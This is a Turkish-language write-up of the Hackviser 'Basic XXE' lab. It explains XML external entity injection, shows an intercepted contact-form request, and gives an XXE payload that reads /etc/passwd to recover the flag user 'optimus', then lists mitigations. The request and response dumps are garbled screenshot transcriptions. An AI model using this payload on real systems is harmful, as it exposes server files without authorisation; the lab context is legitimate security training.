## XML External Entity Injection (XXE)/Basic XXE

Herkese selamlar bu yazımda <u>Hackviser</u> üzerinde bulunan Web security lablarından biri olan **XML External Entity Injection (XXE)/Basic XXE** labının çözümünü anlatacağım.

XML External Entity (XXE) Injection zafiyeti, bir web uygulamasının XML verisi işleme sırasında dış varlıkları (external entities) kontrolsüz bir şekilde kabul etmesiyle ortaya çıkar. Bu zafiyet, saldırganların sunucunun dosya sistemine yetkisiz erişim sağlamasına, hassas bilgileri sızdırmasına veya uzaktan sunucuyu kötüye kullanmasına olanak tanır. XXE, özellikle zayıf XML işlemcileri kullanan uygulamalarda yaygındır.


Saldırgan, bir XML belgesine kötü niyetli bir dış varlık ekleyerek, sunucu tarafında yerel dosyaları okuyabilir, HTTP istekleri gönderebilir veya başka hizmetlere erişebilir. En yaygın hedefler, sunucudaki kritik sistem dosyaları (örneğin, <a href="https://etc/passwd">/etc/passwd</a>) veya uygulama yapılandırma dosyalarıdır.

## XXE Açığının Örnek Kullanım Alanları:

- **Dosya Okuma**: Saldırgan, sunucunun dosya sisteminden hassas dosyalara erişebilir. Örneğin, sunucu üzerindeki yapılandırma dosyaları, şifreler veya sistem kullanıcı bilgileri hedef alınabilir.
- Sunucu Tarafında HTTP İstekleri: XXE kullanılarak saldırgan, sunucunun iç ağındaki diğer sistemlere erişim sağlayabilir.
- Denial of Service (DoS) Saldırıları: Dış varlıkların kötüye kullanılması, sunucunun kaynaklarının tüketilmesine ve hizmet reddi saldırılarına yol açabilir.

Sırada ise makinenin çözümü var keyifli okumalarr

Öncelikle istenen siteye gittiğimizde bizi aşağıdaki gibi bir sayfa karşılıyor.



öncelikle denemek için bir test isteği yapıyorum.

İsteği tutup incelediğimde aşağıdaki gibi bir istek görüyorum.

## Request

```
Pretty
          Raw
                Hex
5 Accept Banguage. of IA, of, q-0.5
   Sec-Ch-Ua: "Chromium"; v="129",
   "Not=A?Brand";v="8"
7 Content-Type: application/xml
8 | Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
   Win64; x64) AppleWebKit/537.36 (KHTML, like
   Gecko) Chrome/129.0.6668.71 Safari/537.36
0 Accept: */*
  Origin:
  https://busy-whirlwind.europel.hackviser.spac
2 Sec-Fetch-Site: same-origin
  Sec-Fetch-Mode: cors
3
  Sec-Fetch-Dest: empty
4
   Referer:
   https://busy-whirlwind.europel.hackviser.spac
  Accept-Encoding: gzip, deflate, br
6
   Priority: u=1, i
7
  Connection: keep-alive
8
9
0
1
   <contact>
       <firstName>
2
             test
        </firstName>
        <lastName>
3
             test
        </lastName>
        <email>
             test@test.com
        </email>
        <message>
             test
        </message>
   </contact>
                                  Q
                 Search
                                        0 highlights
```


İsteği gönderdiğimde ise aşağıdaki gibi bir response alıyorum

```
Response
  Pretty
           Raw
                  Hex
                          Render
   HTTP/1.1 200 0K
   Server: nginx
   Date: Sun, 13 Oct 2024 11:50:05 GMT
3
   Content-Type: application/xml
   Content-Length: 230
   Connection: keep-alive
6
   Vary: Accept-Encoding
7
   <?xml version="1.0" encoding="UTF-8"?>
9
         <contact>
LO
              <firstName>
1
                   test
              </firstName>
              <lastName>
12
                   test
              </lastName>
              <email>
13
                   test@test.com
              </email>
              <message>
. 4
                   test
              </message>
         </contact>
1.5
```

Bu dönütten xml formatıyla işlem yapıldığını anlıyorum. Ve akllıma ilk olarak xxe denemek geliyor.

```
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE contact [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<contact>
<firstName>test</firstName>
<lastName>test</lastName>
<email>
    test@gmail.com </email>
<message>&xxe;</message>
</contact>
```

bu şekilde bir payload oluşturup isteği manipüle ediyorum.



İsteği yukarıdaki gibi gönderdikten sonra çıktı olarak etc/passwd dosyasını başarılı bir şekilde okumuş oluyorum.

Bu kısımda bizden istenen flag değeri "optimus" kullancı adı oluyor.

## Çözüm ve Korunma Yöntemleri:

XXE açığını önlemek için XML işlemcisinin doğru yapılandırılması çok önemlidir. Bu amaçla:

- 1. **Dış Varlıkları Devre Dışı Bırakmak**: XML işlemcilerinde dış varlık çözümlemesi (external entity resolution) devre dışı bırakılmalıdır.
- 2. **Girdi Doğrulama**: Kullanıcı girdileri sıkı bir şekilde doğrulanmalı ve güvenli olmayan XML yapıları reddedilmelidir.

er
a